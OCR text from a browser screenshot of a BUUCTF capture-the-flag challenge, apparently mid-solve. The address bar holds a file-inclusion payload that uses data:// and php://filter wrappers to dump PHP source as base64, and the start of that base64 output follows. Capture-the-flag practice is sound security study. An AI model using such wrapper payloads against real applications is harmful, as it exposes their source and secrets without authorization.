 不安全 95656433-7476-42dc-b662-6999fe32c36d.node5.buuoj.cn:81/?text=data://text/plain,welcome%20to%20the%20zjctf&&file=php://filter/read=convert.base64-encode/resource=usel... 中A 3
上网认证 ChatGPT ctf.show BUUCTF在线评测 Hello CTF Hackergame 2024 NewStar CTF 2024 ctf 工作 量子 本科 外文电子资源-沈阳... 您的项目 - Overleaf,... 登录 - 文献虫 学术搜索：站在巨...
welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICA